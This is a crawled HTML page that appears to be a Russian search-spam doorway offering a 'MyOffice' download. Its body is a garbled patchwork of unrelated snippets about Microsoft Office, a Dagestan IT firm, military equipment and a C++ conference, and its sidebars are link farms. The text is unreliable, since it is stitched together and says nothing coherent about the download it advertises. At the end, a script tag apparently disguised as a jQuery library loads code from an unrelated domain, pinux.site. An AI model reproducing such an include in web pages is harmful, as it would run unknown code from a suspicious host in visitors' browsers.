

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-moyofis-skachat.html
body_size: 2737
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мойофис скачать - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мойофис скачать</h2>
                            </header>
                            <p>Microsoft Office — офисный пакет приложений, созданных корпорацией Microsoft для операционных систем Microsoft Windows, Windows Phone, Android, macOS, iOS.В состав этого пакета входит программное обеспечение для работы с различными типами документов. Microsoft Office 2013 (также называемый Office 2013 и под кодовым названием Office 15) — версия популярного офисного пакета компании Microsoft и преемник Office 2010. Пакет был представлен 16 июля 2012 года. Office 2013 доступен как часть Windows RT для. ГК "Астрал" в г.Махачкала (Дагестан). Защита информации - ViPNet. Электронная отчетность ФНС ПФР. До конца 2019 года наши военные получат вторую партию из 12 подвижных пунктов разведки и управления огнем «Реостат-1», разработанных для управления батареи (дивизиона) самоходной артиллерии ВДВ. Nicolai Josuttis is an independent systems architect, technical manager, author, and consultant. He designs mid-sized and large software systems for the telecommunication, traffic, finance, and manufacturing industries. 
Microsoft Office — офисный пакет приложений, созданных корпорацией Microsoft для операционных систем. Microsoft Office 2013 (также называемый Office 2013 и под кодовым названием Office 15) — версия популярного. ГК Астрал в г.Махачкала (Дагестан). Защита информации - ViPNet. Электронная отчетность ФНС ПФР. Весной 2019 года начались испытания новой модели российского крана-трубоукладчика. Конференция С++ Russia — это два дня и несколько треков хардкорных технических докладов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-kniga-pro-berezovskogo.html">Книга про березовского</a></li>
                                <li><a href="hxl-neural-network-simulator.html">Neural network simulator</a></li>
                                <li><a href="hxl-shema-trdd.html">Схема трдд</a></li>
                                <li><a href="hxl-raspisanie-izhevsk-amzya.html">Расписание ижевск амзя</a></li>
                                <li><a href="hxl-knigi-o-stradanii.html">Книги о страдании</a></li>
                                <li><a href="hxl-igra-simulyator-polnyy-privod.html">Игра симулятор полный привод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Microsoft Office — Википедия.</li>
<li>Microsoft Office 2013 — Википедия.</li>
<li>Главная - ГК Астрал в г.Махачкала (Дагестан) - Защита.</li>
<li>C++ Russia 2019. Конференция по C++, 19-20 апреля, Москва.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-intensivnye-metody-obucheniya-inostrannym-yazykam-prezentaciya.html">Интенсивные методы обучения иностранным языкам презентация</a></li>
                                            <li><a href="hxl-aviabilety-samara-adler-raspisanie.html">Авиабилеты самара адлер расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-knigu-ponimanie-sql.html">Скачать книгу понимание sql</a></li>
                                            <li><a href="hxl-tppep-10h2h0-5-gost.html">Тппэп 10х2х0 5 гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-pesni-zachem-skachat-besplatno.html">Песни зачем скачать бесплатно</a></li>
                                            <li><a href="hxl-blank-zayavleniya-postanovki-na-uchet-traktora.html">Бланк заявления постановки на учет трактора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-knigi-diana-uinn-dzhons.html">Скачать книги диана уинн джонс</a></li>
                                            <li><a href="hxl-gigant-slovar.html">Гигант словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
